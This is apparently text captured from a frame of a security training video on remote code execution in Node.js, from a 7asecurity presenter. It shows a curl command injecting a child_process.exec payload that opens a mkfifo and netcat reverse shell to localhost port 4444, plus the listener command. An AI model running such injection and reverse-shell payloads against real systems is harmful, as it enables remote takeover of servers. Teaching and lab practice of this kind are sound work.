 CA
CYBER 4 ALL
Remote Code Execution in Node.js
Abraham Aranguren
Command:
curl http://127.0.0.1:8080?q=$(php -r "echo
urlencode(\"require('child_process').exec('rm /tmp/f;mkfifo /tmp/f;cat
/tmp/f|/bin/sh -i 2>&1|nc 127.0.0.1 4444 >/tmp/f ')\");")
Output:
Hello [object Object]
Now from the other terminal where your netcat listener was, run some commands to verify
the reverse shell:
Command:
nc -nvlp 4444
+ 7asecurity.com
00:22:53
7A
SECURITY